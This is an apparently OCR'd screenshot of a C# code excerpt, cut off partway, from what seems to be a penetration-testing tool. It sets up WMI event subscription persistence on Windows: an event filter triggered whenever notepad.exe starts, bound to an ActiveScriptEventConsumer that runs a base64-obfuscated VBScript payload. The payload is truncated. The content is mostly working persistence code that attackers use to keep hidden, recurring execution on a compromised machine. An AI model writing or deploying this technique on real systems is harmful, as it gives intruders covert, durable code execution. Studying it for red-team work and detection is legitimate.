 14 PersistWMI();
15 }
16
17 static void PersistWMI()
18 {
19 ManagementObject myEventFilter = null;
20 ManagementObject myEventConsumer = null;
21 ManagementObject myBinder = null;
22
23 string vbscript64 = "UkdsdElHUmxZMjlrWldRS1JHbHRJSEJzWVdsdUNncEdkVzVqZEdsdmJpQlNRelFvWW5sMFpVMWx
24 string vbscript = Encoding.UTF8.GetString(Convert.FromBase64String(vbscript64));
25 try
26 {
27 ManagementScope scope = new ManagementScope(@"\\.\root\subscription");
28
29 ManagementClass wmiEventFilter = new ManagementClass(scope, new
30 ManagementPath("__EventFilter"), null);
31 String strQuery = @"SELECT * FROM __InstanceCreationEvent WITHIN 5 " +
32 "WHERE TargetInstance ISA \"Win32_Process\" " +
33 "AND TargetInstance.Name = \"notepad.exe\"";
34
35 WqlEventQuery myEventQuery = new WqlEventQuery(strQuery);
36 myEventFilter = wmiEventFilter.CreateInstance();
37 myEventFilter["Name"] = "PentestlabEventFilter";
38 myEventFilter["Query"] = myEventQuery.QueryString;
39 myEventFilter["QueryLanguage"] = myEventQuery.QueryLanguage;
40 myEventFilter["EventNameSpace"] = @"\root\cimv2";
41 myEventFilter.Put();
42 Console.WriteLine("[*] Event filter created.");
43
44 myEventConsumer =
45 new ManagementClass(scope, new ManagementPath("ActiveScriptEventConsumer"),
46 null).CreateInstance();
47 myEventConsumer["Name"] = "PentestlabScriptEventConsumer";
48 myEventConsumer["ScriptingEngine"] = "VBScript";
49 myEventConsumer["ScriptText"] = vbscript;